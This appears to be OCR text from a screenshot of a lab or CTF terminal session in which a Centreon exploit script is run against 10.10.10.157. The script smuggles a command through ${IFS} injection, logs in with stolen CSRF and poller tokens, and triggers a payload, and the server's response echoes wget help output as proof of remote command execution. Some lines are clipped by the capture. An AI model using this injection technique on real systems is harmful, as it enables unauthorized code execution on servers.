 16:58:05root@~/Documents/target/10.10.10.157 >> ./centreon.py ip port "/usr/bin/wget${IFS}-h"
/usr/bin/wget
-h%20%23
[+] Retrieving CSRF token to submit the login form
[+] Login token is : a7a00908fca19124d2241b9c3b47304a
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : e9a73a1c06f2235f59db5f4cff8d8130
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
<?xml version="1.0" encoding="UTF-8"?>
<response><debug><![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1' style='dis
ay: none'>[ + ]</label><label id='togglerm_1'>[ - ]</label></a> <b><font color='red'>Central</font></b><br/><div
yle='display: block;' id='debug_1'>GNU Wget 1.19.4, a non-interactive network retriever.<br>Usage: wget [OPTION].
[URL]...<br><br>Mandatory arguments to long options are mandatory for short options too.<br><br>Startup:<br>
--version display the version of Wget and exit<br> -h, --help
help<br> -b, --background go to background after startup<br> -e, --execute=COMMAND
cute a `.wgetrc&#039;-style command<br><br>Logging and input file:<br> -o, --output-file=FILE log mess